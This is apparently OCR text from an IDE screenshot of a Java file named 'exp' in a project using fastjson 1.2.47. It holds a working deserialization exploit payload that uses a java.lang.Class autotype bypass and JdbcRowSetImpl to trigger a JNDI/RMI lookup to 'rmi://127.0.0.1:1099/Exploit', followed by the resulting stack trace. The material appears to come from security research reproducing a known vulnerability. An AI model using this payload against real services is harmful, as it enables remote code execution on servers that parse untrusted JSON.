 fastjson [~/IdeaProjects/fastjson] - .../src/main/java/com/patrilic/fastjson/exp.java [fastjson]
fastjson src main java com patrilic fastjson exp
exp
Project
n-1.2.47 exp.java JSON.class DefaultJSONParser.class ParseContext.class JSONObject.class JSONScanner.class SymbolTable.class JSONLexerBase.class 2
1: Project
fastjson ~/IdeaProjects/fastjson
.idea
src
main
java
com.patrilic.fastjson
exp
resources
test
target
fastjson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_19
Maven: com.alibaba:fastjson:1.2.47
fastjson-1.2.47.jar library root
com.alibaba.fastjson
META-INF
Scratches and Consoles
1 package com.patrilic.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 //import com.alibaba.fastjson.JSONObject;
5
6 public class exp {
7 public static void main(String[] argv) {
8 // System.out.print("Success");
9 String payload = "{\"name\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"}," +
10 "\"xxxx\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":" +
11 "\"rmi://127.0.0.1:1099/Exploit\",\"autoCommit\":true}}}";
12 JSON.parse(payload);
13 }
14 }
15
Database
Maven
Ant Build
Run: rmiserver exp
/Library/Java/JavaVirtualMachines/jdk1.8.0_191.jdk/Contents/Home/bin/java ...
Exception in thread "main" com.alibaba.fastjson.JSONException: set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:759)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1283)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:384)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:544)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at com.patrilic.fastjson.exp.main(exp.java:12)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 12 more
Caused by: java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
2: Favorites
7: Structure
Terminal 4: Run 5: Debug 6: TODO Event Log
All files are up-to-date (6 minutes ago) 20:56 LF UTF-8 4 spaces